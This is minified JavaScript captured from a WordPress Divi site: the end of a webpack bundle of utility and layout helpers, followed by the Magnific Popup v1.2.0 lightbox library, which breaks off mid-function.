l(c[e],e,c)}),r=e(t,n,a),r>-1?c[l?t[r]:r]:void 0}}},function(e,t,n){var s=n(64),o=n(117);e.exports=function(e,t){return e&&s(e,o(t))}},function(e){e.exports=function(e){for(var t,n=-1,o=e==null?0:e.length,s={};++n<o;)t=e[n],s[t[0]]=t[1];return s}},function(e){e.exports=function(e){return e==null}},function(e,t,n){var s=n(10),o=n(82),i=n(168),a=n(38),r=n(27),c=n(405),l=n(85),d=n(140),u=l(function(e,t){var l,u,n={};if(e==null)return n;l=!1,t=s(t,function(t){return t=a(t,e),l||(l=t.length>1),t}),r(e,d(e),n),l&&(n=o(n,7,c));for(u=t.length;u--;)i(n,t[u]);return n});e.exports=u},function(e,t,n){var s=n(142);e.exports=function(e){return s(e)?void 0:e}},function(e,t,n){var o=n(75),i=n(60),a=n(94),r=n(61),s=o(function(e,t){var n=r(t,a(s));return i(e,32,void 0,t,n)});s.placeholder={},e.exports=s},function(e,t,n){var s=n(10),o=n(5),i=n(325),a=n(140);e.exports=function(e,t){if(e==null)return{};var n=s(a(e),function(e){return[e]});return t=o(t),i(e,n,function(e,n){return t(e,n[0])})}},function(e,t,n){var s=n(409)();e.exports=s},function(e,t,n){var o=n(410),i=n(41),s=n(147);e.exports=function(e){return function(t,n,a){return a&&"number"!=typeof a&&i(t,n,a)&&(n=a=void 0),t=s(t),void 0===n?(n=t,t=0):n=s(n),a=void 0===a?t<n?1:-1:s(a),o(t,n,a,e)}}},function(e){var n=Math.ceil,s=Math.max;e.exports=function(e,t,o,i){for(var c=-1,a=s(n((t-e)/(o||1)),0),r=Array(a);a--;)r[i?a:++c]=e,e+=o;return r}},function(e,t,n){var s=n(149),o=n(5),i=n(412),a=n(0),r=n(41);e.exports=function(e,t,n){var c=a(e)?s:i;return n&&r(e,t,n)&&(t=void 0),c(e,o(t,3))}},function(e,t,n){var s=n(23);e.exports=function(e,t){var n;return s(e,function(e,s,o){return!(n=t(e,s,o))}),!!n}},function(e,t,n){var o=n(4),i=n(414),s=/&(?:amp|lt|gt|quot|#39);/g,a=RegExp(s.source);e.exports=function(e){return(e=o(e))&&a.test(e)?e.replace(s,i):e}},function(e,t,n){var s=n(169)({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});e.exports=s},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var r=/%%|%(?:(\d+)\$)?((?:[-+#0 ]|'[\s\S])*)(\d+)?(?:\.(\d*))?([\s\S])/g,t=arguments,o=0,a=t[o++],n=function(e,t,n,s){n||(n=" ");var o=e.length>=t?"":new Array(1+t-e.length>>>0).join(n);return s?e+o:o+e},s=function(e,t,s,o,i){var a=o-e.length;return a>0&&(e=s||"0"!==i?n(e,o,i,s):[e.slice(0,t.length),n("",a,"0",!0),e.slice(t.length)].join("")),e},e=function(e,t,o,i,a,r){return e=n((e>>>0).toString(t),a||0,"0",!1),s(e,"",o,i,r)},i=function(e,t,n,o,i){return o!=null&&(e=e.slice(0,o)),s(e,"",t,n,i)},c=function(a,r,c,l,d,u){if("%%"===a)return"%";var h,p,g,v,j,y,_,m=" ",f=!1,b="";for(p=0,j=c.length;p<j;p++)switch(c.charAt(p)){case" ":case"0":m=c.charAt(p);break;case"+":b="+";break;case"-":f=!0;break;case"'":p+1<j&&(m=c.charAt(p+1),p++)}if(l=l?+l:0,!isFinite(l))throw new Error("Width must be finite");if(d=d?+d:"d"===u?0:"fFeE".indexOf(u)>-1?6:void 0,r&&0==+r)throw new Error("Argument number must be greater than zero");if(r&&+r>=t.length)throw new Error("Too few arguments");switch(h=r?t[+r]:t[o++],u){case"%":return"%";case"s":return i("".concat(h),f,l,d,m);case"c":return i(String.fromCharCode(+h),f,l,d,m);case"b":return e(h,2,f,l,d,m);case"o":return e(h,8,f,l,d,m);case"x":return e(h,16,f,l,d,m);case"X":return e(h,16,f,l,d,m).toUpperCase();case"u":return e(h,10,f,l,d,m);case"i":case"d":return g=+h||0,h=(v=(g=Math.round(g-g%1))<0?"-":b)+n(String(Math.abs(g)),d,"0",!1),f&&"0"===m&&(m=" "),s(h,v,f,l,m);case"e":case"E":case"f":case"F":case"g":case"G":return v=(g=+h)<0?"-":b,y=["toExponential","toFixed","toPrecision"]["efg".indexOf(u.toLowerCase())],_=["toString","toUpperCase"]["eEfFgG".indexOf(u)%2],h=v+Math.abs(g)[y](d),s(h,v,f,l,m)[_]();default:return""}};try{return a.replace(r,c)}catch{return!1}}},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isYes=t.isOnOff=t.isOn=t.isOff=t.isNo=t.isDefault=void 0,t.sanitizedPreviously=function(e){return e},t.isOn=function(e){return"on"===e},t.isOff=function(e){return"off"===e},t.isOnOff=function(e){return"on"===e||"off"===e},t.isYes=function(e){return"yes"===e},t.isNo=function(e){return"no"===e},t.isDefault=function(e){return"default"===e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isEnabled=t.hoverSuffix=t.getHoverField=t.getHoverEnabledField=t.getFieldBaseName=t.enabledSuffix=t.default=void 0;var s,o,i,c,l,d,p=a(n(29)),f=a(n(30)),m=a(n(8));function a(e){return e&&e.__esModule?e:{default:e}}var r="__hover",h="__hover_enabled",u=function(){return r};t.hoverSuffix=u,l=function(){return h},t.enabledSuffix=l,s=function(e){return!(0,p.default)(e)&&(0,f.default)(e)?e.split(r).shift():e},t.getFieldBaseName=s,c=function(e){return"".concat(s(e)).concat(r)},t.getHoverField=c,o=function(e){return"".concat(s(e)).concat(h)},t.getHoverEnabledField=o,i=function(e,t){return 0===(0,m.default)(t,o(e),"").indexOf("on")},t.isEnabled=i,d={isEnabled:i,hoverSuffix:u,enabledSuffix:l,getFieldBaseName:s,getHoverField:c,getHoverEnabledField:o},t.default=d},function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.windowHasScrollbar=t.getViewportAdaptableRectangle=t.getViewportAdaptablePositioning=t.getScrollbarWidth=void 0,t.getViewportAdaptablePositioning=function(e,t,n,s){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:30,r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:100,i=o(e,n,0,t.offset().top,t.parent().width(),s,30,30,a,r);return{position:{left:i.left,top:i.top},size:{width:i.width,height:i.height},flags:{fitsInBottomSpace:i.fitsInBottomSpace,fitsInBottomAndTopSpace:i.fitsInBottomAndTopSpace,fitsWithScroll:i.fitsWithScroll}}};var n,s=function(e,t,n,s,o,i){var c=t<=Math.min(s,n-o)-i,l=t<=n-o-i,a=Math.max(o,e),r=t;return c||(l?(a-=t-(s-i),r=t):(a=o,r=n-o-i)),{position:a,size:r,fitsInAfterSpace:c,fitsInBeforeAndAfterSpace:l}},o=function(t,n,o,i,a,r){var j=arguments.length>6&&void 0!==arguments[6]?arguments[6]:0,k=arguments.length>7&&void 0!==arguments[7]?arguments[7]:0,v=arguments.length>8&&void 0!==arguments[8]?arguments[8]:30,C=arguments.length>9&&void 0!==arguments[9]?arguments[9]:30,c=t.scrollLeft(),l=t.scrollTop(),p=t.width(),g=t.height(),x=p-((o=o>=c?o:c+j)-c),_=g-((i=i>=l?i:l+v)-l),h=n.parents().filter(function(){var t=e(this).css("transform");return"none"!==t&&t.length>0}).first(),d=s(o-c,a,p,x,j,k),b=d.position,w=d.size,A=d.fitsInAfterSpace,O=d.fitsInBeforeAndAfterSpace,u=s(i-l,r,g,_,v,C),f=u.position,E=u.size,m=u.fitsInAfterSpace,y=u.fitsInBeforeAndAfterSpace;return h.length>0&&(b-=h.offset().left-c,f-=h.offset().top-l),{left:b,top:f,width:w,height:E,fitsInRightSpace:A,fitsInRightAndLeftSpace:O,fitsInBottomSpace:m,fitsInBottomAndTopSpace:y,fitsWithScroll:!m&&!y}};t.getViewportAdaptableRectangle=o,n=-1,t.getScrollbarWidth=function(){if(0<n)return n;var s,o,e=document.createElement("div"),t=document.createElement("div");return e.style.visibility="hidden",e.style.width="100px",t.style.width="100%",t.style.height="100%",e.appendChild(t),document.body.appendChild(e),s=e.offsetWidth,e.style.overflow="scroll",o=t.offsetWidth,document.body.removeChild(e),n=s-o},t.windowHasScrollbar=function(e){return e.document.body.scrollHeight>e.document.body.clientHeight}}).call(this,n(20))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toggleBackgroundLayoutClassnameOnSticky=t.toggleAllBackgroundLayoutClassnameOnSticky=void 0;var s,o,i=(s=n(20))&&s.__esModule?s:{default:s};t.toggleAllBackgroundLayoutClassnameOnSticky=function(e,t){e.is((0,i.default)("[data-background-layout-sticky]"))&&o(e,t),e.find("[data-background-layout-sticky]").length>0&&e.find("[data-background-layout-sticky]").each(function(){o((0,i.default)(this),t)})},o=function(e,t){var s=t?"-sticky":"",o=e.attr("data-background-layout".concat(s)),i="et_pb_bg_layout_".concat(o),n=e;e.hasClass("et_pb_slide")&&(n=e.closest(".et_pb_slider")),n.removeClass("et_pb_bg_layout_dark et_pb_bg_layout_light").addClass(i)},t.toggleBackgroundLayoutClassnameOnSticky=o}])

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4
body_size: 7732
content:
/*!
* Magnific Popup - v1.2.0 - 2024-06-08
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2024 Dmytro Semenov;
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
* - (2021-02-01) - Number type value passed to css method is deprecated.
* - (2021-02-04) - jQuery focus event shorthand is deprecated.
* - (2020-02-27) - jQuery isArray method is deprecated.
* - (2024-09-17) - Upgrade to v1.2.0.
*/!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){function z(){}function n(e,n){t.ev.on(C+e+o,n)}function u(t,n,s,o){var i=document.createElement("div");return i.className="mfp-"+t,s&&(i.innerHTML=s),o?n&&n.appendChild(i):(i=e(i),n&&i.appendTo(n)),i}function s(e,n){t.ev.triggerHandler(C+e,n),t.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),t.st.callbacks[e])&&t.st.callbacks[e].apply(t,Array.isArray(n)?n:[n])}function F(n){return n===L&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),L=n),t.currTemplate.closeBtn}function A(){e.magnificPopup.instance||((t=new z).init(),e.magnificPopup.instance=t)}function H(){b&&(j.after(b.addClass(h)).detach(),b=null)}function k(){m&&e(document.body).removeClass(m)}function P(){k(),t.req&&t.req.abort()}var t,i,a,r,d,h,m,p,g,b,j,_,E,L,l="Close",I="BeforeClose",w="MarkupParse",O="Open",N="Change",C="mfp",o="."+C,v="mfp-ready",D="mfp-removing",S="mfp-prevent-close",M=!!window.jQuery,c=e(window),T=(e.magnificPopup={instance:null,proto:z.prototype={constructor:z,init:function(){var n=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(a){if(!1===a.isObj){{t.items=a.items.toArray(),t.index=0;for(g=a.items,r=0;r<g.length;r++)if((h=(h=g[r]).parsed?h.el[0]:h)===a.el[0]){t.index=r;break}}}else t.items=Array.isArray(a.items)?a.items:[a.items],t.index=a.index||0;if(!t.isOpen){t.types=[],d="",a.mainEl&&a.mainEl.length?t.ev=a.mainEl.eq(0):t.ev=i,a.key?(t.popupsCache[a.key]||(t.popupsCache[a.key]={}),t.currTemplate=t.popupsCache[a.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,a),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=u("bg").on("click"+o,function(){t.close()}),t.wrap=u("wrap").attr("tabindex",-1).on("click"+o,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=u("container",t.wrap)),t.contentContainer=u("content"),t.st.preloader&&(t.preloader=u("preloader",t.container,t.st.tLoading)),f=e.magnificPopup.modules;for(r=0;r<f.length;r++)m=(m=f[r]).charAt(0).toUpperCase()+m.slice(1),t["init"+m].call(t);s("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(n(w,function(e,t,n,s){n.close_replaceWith=F(s.type)}),d+=" mfp-close-btn-in"):t.wrap.append(F())),t.st.alignTop&&(d+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:c.scrollTop(),position:"absolute"}),!1!==t.st.fixedBgPos&&("auto"!==t.st.fixedBgPos||t.fixedContentPos)||t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup"+o,function(e){27===e.keyCode&&t.close()}),c.on("resize"+o,function(){t.updateSize()}),t.st.closeOnContentClick||(d+=" mfp-auto-cursor"),d&&t.wrap.addClass(d);var r,h,m,f,g,b=t.wH=c.height(),p={},l=(t.fixedContentPos&&t._hasScrollBar(b)&&(l=t._getScrollbarSize())&&(p.marginRight=l),t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):p.overflow="hidden"),t.st.mainClass);return t.isIE7&&(l+=" mfp-ie7"),l&&t._addClassToMFP(l),t.updateItemHTML(),s("BuildControls"),e("html").css(p),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),i.on("focusin"+o,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(b),s(O),a}t.updateItemHTML()},close:function(){t.isOpen&&(s(I),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(D),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){s(l);var n=D+" "+v+" ";t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos&&(n={marginRight:""},t.isIE7?e("body, html").css("overflow",""):n.overflow="",e("html").css(n)),i.off("keyup.mfp focusin"+o),t.ev.off(o),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).trigger("focus"),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,s("AfterClose")},updateSize:function(e){var n;t.isIOS?(n=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*n,t.wrap.css("height",n),t.wH=n):t.wH=e||c.height(),t.fixedContentPos||t.wrap.css("height",t.wH),s("Resize")},updateItemHTML:function(){var n=t.items[t.index],o=(t.contentContainer.detach(),t.content&&t.content.detach(),(n=n.parsed?n:t.parseEl(t.index)).type),i=(s("BeforeChange",[t.currItem?t.currItem.type:"",o]),t.currItem=n,t.currTemplate[o]||(i=!!t.st[o]&&t.st[o].markup,s("FirstMarkupParse",i),t.currTemplate[o]=!i||e(i)),p&&p!==n.type&&t.container.removeClass("mfp-"+p+"-holder"),t["get"+o.charAt(0).toUpperCase()+o.slice(1)](n,t.currTemplate[o]));t.appendContent(i,o),n.preloaded=!0,s(N,n),p=n.type,t.container.prepend(t.contentContainer),s("AfterChange")},appendContent:function(e,n){(t.content=e)?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[n]?t.content.find(".mfp-close").length||t.content.append(F()):t.content=e:t.content="",s("BeforeAppend"),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){if(o=t.items[n],(o=o.tagName?{el:e(o)}:(a=o.type,{data:o,src:o.src})).el){for(var o,a,r=t.types,i=0;i<r.length;i++)if(o.el.hasClass("mfp-"+r[i])){a=r[i];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=a||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,s("ElementParse",o),t.items[n]},addGroup:function(e,n){function o(s){s.mfpEl=this,t._openClick(s,e,n)}var s="click.magnificPopup";(n=n||{}).mainEl=e,n.items?(n.isObj=!0,e.off(s).on(s,o)):(n.isObj=!1,n.delegate?e.off(s).on(s,n.delegate,o):(n.items=e).off(s).on(s,o))},_openClick:function(n,s,o){var i=(void 0!==o.midClick?o:e.magnificPopup.defaults).midClick;if(i||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){if(i=(void 0!==o.disableOn?o:e.magnificPopup.defaults).disableOn,i)if("function"==typeof i){if(!i.call(t))return!0}else if(c.width()<i)return!0;n.type&&(n.preventDefault(),t.isOpen)&&n.stopPropagation(),o.el=e(n.mfpEl),o.delegate&&(o.items=s.find(o.delegate)),t.open(o)}},updateStatus:function(e,n){var o;t.preloader&&(_!==e&&t.container.removeClass("mfp-s-"+_),o={status:e,text:n=n||"loading"!==e?n:t.st.tLoading},s("UpdateStatus",o),e=o.status,n=o.text,t.st.allowHTMLInStatusIndicator?t.preloader.html(n):t.preloader.text(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),_=e)},_checkIfClose:function(n){if(!e(n).closest("."+S).length){var s=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(s&&o)return!0;if(!t.content||e(n).closest(".mfp-close").length||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(s)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||c.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).trigger("focus")},_onFocusIn:function(n){if(n.target!==t.wrap[0]&&!e.contains(t.wrap[0],n.target))return t._setFocus(),!1},_parseMarkup:function(n,i,a){var r;a.data&&(i=e.extend(a.data,i)),s(w,[n,i,a]),e.each(i,function(s,i){if(void 0===i||!1===i)return!0;var a,c;1<(r=s.split("_")).length?0<(a=n.find(o+"-"+r[0])).length&&("replaceWith"===(c=r[1])?a[0]!==i[0]&&a.replaceWith(i):"img"===c?a.is("img")?a.attr("src",i):a.replaceWith(e("<img>").attr("src",i).attr("class",a.attr("class"))):a.attr(r[1],i)):t.st.allowHTMLInTemplate?n.find(o+"-"+s).html(i):n.find(o+"-"+s).text(i)})},_getScrollbarSize:function(){var e;return void 0===t.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),t.scrollbarSize}},modules:[],open:function(t,n){return A(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0,allowHTMLInStatusIndicator:!1,allowHTMLInTemplate:!1}},e.fn.magnificPopup=function(n){A();var o,i,a,s=e(this);return"string"==typeof n?"open"===n?(o=M?s.data("magnificPopup"):s[0].magnificPopup,a=parseInt(arguments[1],10)||0,i=o.items?o.items[a]:(i=s,(i=o.delegate?i.find(o.delegate):i).eq(a)),t._openClick({mfpEl:i},s,o)):t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1)):(n=e.extend(!0,{},n),M?s.data("magnificPopup",n):s[0].magnificPopup=n,t.addGroup(s,n)),s},"inline"),f=(e.magnificPopup.registerModule(T,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(T),n(l+"."+T,function(){H()})},getInline:function(n,s){var o,i,a;return H(),n.src?(i=t.st.inline,(o=e(n.src)).length?((a=o[0].parentNode)&&a.tagName&&(j||(h=i.hiddenClass,j=u(h),h="mfp-"+h),b=o.after(j).detach().removeClass(h)),t.updateStatus("ready")):(t.updateStatus("error",i.tNotFound),o=e("<div>")),n.inlineElement=o):(t.updateStatus("ready"),t._parseMarkup(s,{},n),s)}}}),"ajax");e.magnificPopup.registerModule(f,{options:{settings:null,cursor:"mfp-ajax-cur",tError:"The content could not be loaded."},proto:{initAjax:function(){t.types.push(f),m=t.st.ajax.cursor,n(l+"."+f,P),n("BeforeChange."+f,P)},getAjax:function(n){m&&e(document.body).addClass(m),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(o,i,a){o={data:o,xhr:a},s("ParseAjax",o),t.appendContent(e(o.data),f),n.finished=!0,k(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),s("AjaxContentAdded")},error:function(){k(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}}),e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"The image could not be loaded."},proto:{initImage:function(){var s=t.st.image,i=".image";t.types.push("image"),n(O+i,function(){"image"===t.currItem.type&&s.cursor&&e(document.body).addClass(s.cursor)}),n(l+i,function(){s.cursor&&e(document.body).removeClass(s.cursor),c.off("resize"+o)}),n("Resize"+i,t.resizeImage),t.isLowIE&&n("AfterChange",t.resizeImage)},resizeImage:function(){var n,e=t.currItem;e&&e.img&&t.st.image.verticalFit&&(n=0,t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,r&&clearInterval(r),e.isCheckingImgSize=!1,s("ImageHasSize",e),e.imgHidden)&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(e){function n(i){r&&clearInterval(r),r=setInterval(function(){0<o.naturalWidth?t._onImageHasSize(e):(200<s&&clearInterval(r),3===++s?n(10):40===s?n(50):100===s&&n(500))},i)}var s=0,o=e.img[0];n(1)},getImage:function(n,o){function a(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",l.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)}function c(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,s("ImageLoadComplete")):++u<200?setTimeout(c,100):a())}var i,u=0,l=t.st.image,d=o.find(".mfp-img");return d.length&&((i=document.createElement("img")).className="mfp-img",n.el&&n.el.find("img").length&&(i.alt=n.el.find("img").attr("alt")),n.img=e(i).on("load.mfploader",c).on("error.mfploader",a),i.src=n.src,d.is("img")&&(n.img=n.img.clone()),0<(i=n.img[0]).naturalWidth?n.hasSize=!0:i.width||(n.hasSize=!1)),t._parseMarkup(o,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var n=t.st.image.titleSrc;if(n){if("function"==typeof n)return n.call(t,e);if(e.el)return e.el.attr(n)||""}return""}(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(r&&clearInterval(r),n.loadError?(o.addClass("mfp-loading"),t.updateStatus("error",l.tError.replace("%url%",n.src))):(o.removeClass("mfp-loading"),t.updateStatus("ready"))):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,o.addClass("mfp-loading"),t.findImageSize(n))),o}}});function x(e){var n;t.currTemplate[a]&&(n=t.currTemplate[a].find("iframe")).length&&(e||(n[0].src="//about:blank"),t.isIE8)&&n.css("display",e?"block":"none")}function y(e){var n=t.items.length;return n-1<e?e-n:e<0?n+e:e}function R(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,o,i,a,c,d,r=t.st.zoom,u=".zoom";r.enabled&&t.supportsTransition&&(c=r.duration,d=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),s="all "+r.duration/1e3+"s "+r.easing,t={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},n="transition";return t["-webkit-"+n]=t["-moz-"+n]=t["-o-"+n]=t[n]=s,e.css(t),e},i=function(){t.content.css("visibility","visible")},n("BuildControls"+u,function(){t._allowZoom()&&(clearTimeout(a),t.content.css("visibility","hidden"),(o=t._getItemToZoom())?((e=d(o)).css(t._getOffset()),t.wrap.append(e),a=setTimeout(function(){e.css(t._getOffset(!0)),a=setTimeout(function(){i(),setTimeout(function(){e.remove(),o=e=null,s("ZoomAnimationEnded")},16)},c)},16)):i())}),n(I+u,function(){if(t._allowZoom()){if(clearTimeout(a),t.st.removalDelay=c,!o){if(!(o=t._getItemToZoom()))return;e=d(o)}e.css(t._getOffset(!0)),t.wrap.append(e),t.content.css("visibility","hidden"),setTimeout(function(){e.css(t._getOffset())},16)}}),n(l+u,function(){t._allowZoom()&&(i(),e&&e.remove(),o=null)}))},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var n=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem),s=n.offset(),o=parseInt(n.css("padding-top"),10),i=parseInt(n.css("padding-bottom"),10),n=(s.top-=e(window).scrollTop()-o,{width:n.width(),height:(M?n.innerHeight():n[0].offsetHeight)-i-o});return(E=void 0===E?void 0!==document.createElement("p").style.MozTransform:E)?n["-moz-transform"]=n.transform="translate("+s.left+"px,"+s.top+"px)":(n.left=s.left,n.top=s.top),n}}}),a="iframe",g=(e.magnificPopup.registerModule(a,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(a),n("BeforeChange",function(e,t,n){t!==n&&(t===a?x():n===a&&x(!0))}),n(l+"."+a,function(){x()})},getIframe:function(n,s){var o=n.src,i=t.st.iframe,a=(e.each(i.patterns,function(){if(-1<o.indexOf(this.index))return this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1}),{});return i.srcAction&&(a[i.srcAction]=o),t._parseMarkup(s,a,n),t.updateStatus("ready"),s}}}),e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%",langDir:null,loop:!0},proto:{initGallery:function(){var s=t.st.gallery,o=".mfp-gallery";if(t.direction=!0,!s||!s.enabled)return!1;s.langDir||(s.langDir=document.dir||"ltr"),d+=" mfp-gallery",n(O+o,function(){s.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",function(){if(1<t.items.length)return t.next(),!1}),i.on("keydown"+o,function(e){37===e.keyCode?"rtl"===s.langDir?t.next():t.prev():39===e.keyCode&&("rtl"===s.langDir?t.prev():t.next())}),t.updateGalleryButtons()}),n("UpdateStatus"+o,function(){t.updateGalleryButtons()}),n("UpdateStatus"+o,function(e,n){n.text&&(n.text=R(n.text,t.currItem.index,t.items.length))}),n(w+o,function(e,n,o,i){var a=t.items.length;o.counter=1<a?R(s.tCounter,i.index,a):""}),n("BuildControls"+o,function(){var 